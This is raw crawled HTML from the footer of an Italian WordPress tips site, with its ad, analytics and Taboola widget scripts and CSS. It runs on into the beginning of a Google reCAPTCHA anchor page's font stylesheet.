<li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2801"><a href="https://www.consiglietrucchi.com/vari/">Vari</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mts_sociallyviral-child\/*","\/wp-content\/themes\/mts_sociallyviral\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.consiglietrucchi.com/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.consiglietrucchi.com/wp-content/plugins/wp-native-widget-switcher/dist/app_20251202205306.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.consiglietrucchi.com/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.consiglietrucchi.com/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYDsMZAAAAAH8WKBZjMNsZzLZFqdD73maDrihj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.consiglietrucchi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeYDsMZAAAAAH8WKBZjMNsZzLZFqdD73maDrihj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.consiglietrucchi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();
	
	window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});
	
	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
    	window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_cit', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');

	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;

	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/CIT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<style>
@-webkit-keyframes slideDownFade {
    0% {
        opacity: 0;
        transform: translateY(-4px);
    }
    50% {
        transform: translateY(0px);
        opacity: 1;
    }
    100% {
        opacity: 0;
        transform: translateY(4px);
    }
}
#tbl-next-up {
    position: fixed;
    background-color: #fff;
    bottom: 0;
    transition: .4s ease;
    width: 390px;
    height: 120px;
    color: #2a2a2a;
    border-radius: 2px;
    box-sizing: border-box;
    box-shadow: 0 1px 12px 3px rgba(0, 0, 0, 0.14);
    z-index: 9999999999;
    cursor: default;
}
#tbl-next-up.tbl-floating-unit-disabled-clicks .tbl-next-up-inner {
    pointer-events: none;
}
#tbl-next-up.tbl-floating-unit-disabled-clicks .tbl-next-up-inner a {
    cursor: default;
}
#tbl-next-up .trc_related_container .trc_rbox_div {
    height: 120px;
    overflow: hidden;
}
#tbl-next-up .trc_related_container .trc_rbox_div .videoCube {
    height: 120px;
}
#tbl-next-up .trc_related_container .trc_rbox_div .videoCube .thumbBlock {
    height: 120px;
}
#tbl-next-up .tbl-nup-overlay-container div {
    position: absolute;
    z-index: 99;
}
#tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-top {
    top: 0;
    right: 0;
    width: 84px;
    height: 22px;
}
#tbl-next-up.tbl-next-up-position-right {
    right: 0;
    transform: translate(-16px, 1000px);
}
#tbl-next-up.tbl-next-up-position-left {
    left: 0;
    transform: translate(16px, 1000px);
}
#tbl-next-up.in-viewport {
    transition-delay: 0.3s;
}
#tbl-next-up.in-viewport.tbl-next-up-position-right {
    transform: translate(-16px, -16px);
}
#tbl-next-up.in-viewport.tbl-next-up-position-left {
    transform: translate(16px, -16px);
}
#tbl-next-up .tbl-next-up-inner {
    height: 100%;
    border-radius: 2px;
}
#tbl-next-up .tbl-read-next-btn {
    position: absolute;
    bottom: 25px;
    right: 33px;
    background-color: #fff;
    color: #0071ce;
    padding: 4px 7px 4px 8px;
    font-size: 11px;
    font-weight: bold;
    border-radius: 2px;
    z-index: 10;
    cursor: pointer;
}
#tbl-next-up .tbl-read-next-btn span {
    width: 8px;
    position: relative;
    transform: rotate(-90deg);
}
#tbl-next-up .tbl-read-next-btn .arrow {
    position: relative;
    left: 6px;
    width: 8px;
    height: 20px;
    display: inline-block;
    vertical-align: middle;
    margin-left: 3px;
}
#tbl-next-up .tbl-read-next-btn .arrow .tbl-arrow-icon {
    width: 8px;
    height: 10px;
    position: absolute;
    transform: translateY(0);
    fill: #0071ce;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
#tbl-next-up .tbl-read-next-btn .arrow .arrow-2 {
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}
#tbl-next-up .tbl-read-next-btn:hover {
    background: #0071ce;
    color: #fff;
}
#tbl-next-up .tbl-read-next-btn:hover .arrow .tbl-arrow-icon {
    fill: #fff;
    -webkit-animation-name: slideDownFade;
    animation-name: slideDownFade;
}
#tbl-next-up:hover .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn {
    visibility: visible;
    opacity: 1;
}
#tbl-next-up .tbl-next-up-closeBtn-wrapper {
    position: absolute;
    top: -28px;
    right: -20px;
    width: 50px;
    height: 33px;
}
#tbl-next-up .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn {
    position: absolute;
    top: 0;
    right: 10px;
    height: 24px;
    padding: 0 12px;
    visibility: hidden;
    opacity: 0;
    cursor: pointer;
	background-image: url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='20' height='20' fill='transparent'/%3E%3Ccircle cx='10' cy='10' r='9.5' fill='%23FDFDFD' stroke='%23C6C6C6'/%3E%3Cpath d='M7.19727 5.04688L10 9.25098L12.8096 5.04688H13.8076L10.5127 9.94824L13.9102 15H12.9053L10 10.6592L7.09473 15H6.09668L9.49414 9.94824L6.19922 5.04688H7.19727Z' fill='%23C6C6C6'/%3E%3C/svg%3E");
	background-repeat: no-repeat;
}
#tbl-next-up .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn svg {
    display: block;
    height: 100%;
    fill: #979797;
}
#tbl-next-up.tbl-rtl .tbl-read-next-btn {
    right: auto;
    left: 33px;
    padding-left: 2px;
}
#tbl-next-up.tbl-rtl .tbl-read-next-btn span {
    transform: rotate(90deg);
}
#tbl-next-up.tbl-rtl .tbl-read-next-btn .arrow {
    left: auto;
    margin-left: 0;
    margin-right: 11px;
}
#tbl-next-up.tbl-rtl .trc_related_container .trc_rbox_div .videoCube .item-thumbnail-href .thumbBlock_holder {
    margin-right: 0;
    margin-left: 20px;
}
#tbl-next-up.tbl-rtl .trc_related_container .trc_rbox_div .videoCube .item-label-href .video-label-box {
    padding-right: 0;
    padding-left: 26px;
}
@media screen and (min-width: 0) and (max-width: 812px) {
    #tbl-next-up {
        width: 100vw;
        height: 120px;
        left: 0;
        border-radius: 0;
    }
    #tbl-next-up.tbl-next-up-mobile-position-bottom {
        top: auto;
        bottom: calc(16px - 16px);
        transform: translateY(300px);
    }
    #tbl-next-up.tbl-next-up-mobile-position-top {
        top: calc(16px - 16px);
        bottom: auto;
        transform: translateY(-300px);
    }
    #tbl-next-up .tbl-next-up-inner {
        border-radius: 0;
    }
    #tbl-next-up.tbl-floating-unit.in-viewport {
        transform: translateY(-80px);
    }
    #tbl-next-up .tbl-next-up-closeBtn-wrapper {
        width: 48px;
        height: 48px;
        z-index: 2000;
        visibility: unset;
        opacity: unset;
    }
    #tbl-next-up .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn {
        width: 30px;
        height: 30px;
        right: 0;
        visibility: unset;
        opacity: unset;
    }
    #tbl-next-up .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn svg {
        position: absolute;
        right: 10px;
        z-index: -1;
    }
    #tbl-next-up.tbl-rtl .tbl-next-up-closeBtn-wrapper {
        right: unset;
        left: 0;
    }
    #tbl-next-up.tbl-rtl .tbl-next-up-closeBtn-wrapper .tbl-next-up-closeBtn {
        right: unset;
        left: 0;
    }
    #tbl-next-up .tbl-read-next-btn {
        display: none;
    }
    #tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-horizontal {
        width: 100%;
        height: 10%;
        left: 0;
    }
    #tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-vertical {
        width: 2%;
        height: 100%;
        top: 0;
    }
    #tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-top {
        top: 0;
        right: auto;
    }
    #tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-bottom {
        bottom: 0;
    }
    #tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-left {
        left: 0;
    }
    #tbl-next-up .tbl-nup-overlay-container .tbl-nup-overlay-right {
        right: 0;
    }
}



</style>
<script>
(function () {
    if (window.wp_page_type !== 'post' || window.wb_test_group === 'a' || !window.wp_inf_post) {
        return;
    }
	
    var initialized = false;

    function insertNextUp() {
		var $wrapper = document.createElement('div');
            $wrapper.id = 'tbl-next-up';
			$wrapper.className = 'tbl-floating-unit tbl-next-up tbl-next-up-position-left tbl-next-up-mobile-position-bottom in-viewport';
			
			var $wrapperOverlay = document.createElement('div');
			$wrapperOverlay.classList.add('tbl-nup-overlay-container');
			
			var $wrapperCloseButton = document.createElement('div');
			$wrapperCloseButton.classList.add('tbl-next-up-closeBtn-wrapper');
			
			var $closeBtn = document.createElement('div');
			$closeBtn.classList.add('tbl-next-up-closeBtn');
			
			$wrapperCloseButton.appendChild($closeBtn);
			
			var $innerWrapper = document.createElement('div');
            $innerWrapper.id = 'tbl-next-up-inner';
			$innerWrapper.classList.add('tbl-next-up-inner');

            var $taboolaTarget = document.createElement('div');
            $taboolaTarget.id = 'taboola-next-up-new';

			$wrapper.appendChild($wrapperOverlay);
			$wrapper.appendChild($wrapperCloseButton);
			$wrapper.appendChild($innerWrapper);
            $innerWrapper.appendChild($taboolaTarget);
            document.body.appendChild($wrapper);

            window._taboola = window._taboola || [];
            _taboola.push({
                mode: 'next-up-a',
                container: 'taboola-next-up-new',
                placement: 'Next Up New',
                target_type: 'mix'
            });
            _taboola.push({
                flush: true,
            });
	}
	
	if (!!window.wp_inf_post) {
		window.addEventListener('wb-infscroll-navigation', function(event) {
			if (initialized === false && event.detail >= 3) {
				initialized = true;

				insertNextUp();
			}
		});
	} else {
 		insertNextUp();
 	}
	
	document.addEventListener('click', function (event) {
		if (event.target.closest('.tbl-next-up-closeBtn')) {
			event.target.closest('#tbl-next-up').remove();
		}
	});
})();
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98cfb4d887624fbbb996e977a1b496d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYDsMZAAAAAH8WKBZjMNsZzLZFqdD73maDrihj&co=aHR0cHM6Ly93d3cuY29uc2lnbGlldHJ1Y2NoaS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qsz3v8fvkw6j
body_size: 48230
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
